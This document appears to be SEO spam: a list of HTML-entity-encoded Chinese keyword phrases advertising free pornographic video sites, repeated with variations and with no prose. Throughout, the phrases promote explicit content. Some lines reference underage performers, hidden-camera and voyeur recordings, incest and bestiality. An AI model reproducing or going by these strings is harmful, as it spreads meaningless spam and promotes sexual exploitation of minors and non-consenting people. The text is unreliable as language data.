&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x987F;
&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5927;&#x6218;&#x5185;&#x5927;&#x6218;&#x5185;&#x5C04;
&#x5A77;&#x5A77;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;a&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x72FC;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7F51;&#x5C39;&#x4EBA;
&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x5C0F;&#x5C0F;&#x7684;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x786C;&#x53C8;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x58F9;&#x725B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;98&#x565C;&#x565C;&#x565C;
&#x5904;&#x7834;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x5BF9;&#x767D;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x56FE;&#x533A;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
99&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8BD5;&#x89C6;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x76F4;&#x64AD;
&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7EFF;&#x50CF;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x871C;&#x6843;&#x9EBB;
&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56DB;&#x623F;&#x4E94;&#x6708;&#x5929;&#x6B27;&#x7F8E;
44&#x5206;&#x949F;&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;&#x7247;mp4
&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x7981;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;?v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;?v&#x6843;&#x82B1;&#x6843;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6109;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;va&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x7206;&#x4E73;&#x7406;&#x8BBA;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x8272;&#x7F51;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6C38;&#x4E45;&#x5730;&#x5740;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9AD8;&#x6F6E;&#x7247;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E13;&#x533A;
&#x5C0F;&#x874C;&#x86AA;&#x8349;&#x8393;&#x6A31;&#x6843;&#x4E1D;&#x74DC;&#x7EFF;&#x5DE8;&#x4EBA;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E00;&#x672C;&#x65E0;&#x9053;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x2164;od
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
99ri&#x65E5;&#x97E9;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x79C1;&#x62CD;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;jl
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;
996&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E1C;&#x65B9;&#x4F0A;&#x7538;&#x56ED;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7247;&#x6027;&#x611F;&#x7279;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x60C5;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
18&#x7981;&#x65E0;&#x906E;&#x6321;&#x7F9E;&#x7F9E;&#x556A;&#x556A;&#x514D;&#x8D39;
&#x79CB;&#x971E;&#x9C81;&#x4E1D;&#x7247;&#x65E0;&#x7801;av
91&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x7F8E;&#x4E3D;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av
&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x8272;&#x6B32;
&#x4E9A;&#x6D32;&#x6843;&#x8272;AV&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;&#x5DE8;&#x4F5C;av
&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;A&#x2164;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C1;&#x62CD;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2164;&#x7247;www&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;
&#x56FD;&#x4EA7;91&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5206;&#x4EAB;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;2025&#x7CBE;&#x5B57;&#x7A9D;
&#x62A4;&#x58EB;&#x4EA4;&#x6362;&#x7C97;&#x541F;&#x914D;&#x4E71;&#x5927;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;
&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x65E0;&#x7801;&#x6BDB;&#x7247;AAA&#x89C6;&#x9891;
&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7F51;&#x7AD9;
&#x732B;&#x54AA;AV&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x0410;&#x2228;&#x5929;&#x5802;&#x7F51;
&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5929;&#x5929;&#x5929;&#x5802;&#x8272;&#x6B32;&#x7F51;91
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E0D;&#x5361;
&#x4EBA;&#x5987;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;
&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E13;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x6C34;&#x591A;
&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x5168;&#x8EAB;&#x88F8;&#x4F53;&#x56FE;&#x7247;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9732;&#x8138;&#x5927;&#x53EB;&#x9AD8;&#x6F6E;
ririai66&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;
91&#x56FD;&#x5728;&#x7EBF;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;xxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;
&#x8D85;&#x8584;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8DB3;&#x4EA4;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x5F71;&#x89C6;
&#x4EBA;&#x59BB;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x56FE;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;
&#x56FD;&#x4EA7;&#x7A00;&#x7F3A;&#x7CBE;&#x54C1;&#x76D7;&#x6444;&#x76D7;&#x62CD;
97&#x7F8E;&#x5973;&#x8D85;&#x78B0;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;se&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x519C;&#x6751;&#x5987;&#x5973;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;
&#x601D;&#x601D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9999;&#x6E2F;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av
91&#x4E00;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;a&#x7EA7;&#x6BDB;&#x7247;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x52A8;&#x4F5C;&#x7535;&#x5F71;tv
&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;
&#x65E5;&#x672C;vs&#x4E9A;&#x6D32;vs&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5927;&#x81FF;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8001;&#x53F8;&#x673A;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;
&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x5F97;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;hd&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;69&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;96&#x4E45;&#x4E45;96&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;AV&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x8272;99&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x60C5;99&#x5728;&#x7EBF;
&#x4EBA;&#x59BB;&#x63A8;&#x6CB9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EC4;
&#x4E9A;&#x6D32;&#x8272;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4E71;&#x5B50;&#x4EBA;&#x4F26;&#x89C6;&#x9891;
2025&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;
&#x56FD;&#x4EA7;av&#x64AD;&#x653E;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x7EA7;av
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6F6E;
&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5FE7;&#x4F20;&#x5A92;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x660E;&#x7247;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x5728;&#x7EBF;
&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x7F8E;&#x5973;&#x6CC4;&#x6B32;&#x798F;&#x5229;&#x6CC4;&#x6B32;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x7F8E;&#x5973;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;
&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x64CD;&#x7A74;
99re&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E94;&#x6708;&#x5929;
&#x4E9A;&#x5DDE;&#x4E2D;&#x6587;av&#x5728;&#x7EBF;&#x4E2D;
&#x9EBB;&#x8C46;&#x679C;&#x51BB;&#x4F20;&#x5A92;2024&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x4E00;&#x533A;
&#x5927;&#x9646;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x5185;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x8DB3;&#x811A;&#x604B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x5236;&#x670D;&#x4E9A;&#x6D32;
&#x65E5;&#x97E9;&#x597D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;www&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E1;&#x7801;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;2025&#x8349;&#x8393;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9EC4;&#x9875;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5267;&#x60C5;av&#x539F;&#x521B;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x8272;&#x6B32;av&#x4E9A;&#x6D32;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
ava&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x4E5D;&#x4E5D;&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD
&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x89C6;&#x9891;
&#x65E0;&#x906E;&#x6321;&#x53C8;&#x8272;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x9EC4;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5C24;&#x7269;ia&#x2164;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99
91&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x56FD;&#x5185;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x53E6;&#x7C7B;3344
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;
&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E13;&#x533A;
&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
